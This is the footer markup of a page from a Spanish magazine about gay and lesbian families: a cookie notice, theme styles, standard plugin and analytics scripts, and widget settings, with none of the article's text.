	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2018-07-25T11:28:52+02:00","dateCreated": "2018-07-25T11:28:52+02:00","dateModified": "2018-07-25T11:28:52+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/cookie.min.js?ver=5.6.3.9" id="cb-cookie-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"16110","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"3219d890f7","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"la-fallida-salida-del-armario-una-joven-lesbiana-se-viral","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24528 = {
		id: 24528,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[16110],"post_type":"post","posts_per_page":"6","tag":"hija-lesbiana,redes-sociales,salir-del-armario,viral"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'16110',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "16110" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-22 16:11:49 by W3 Total Cache
-->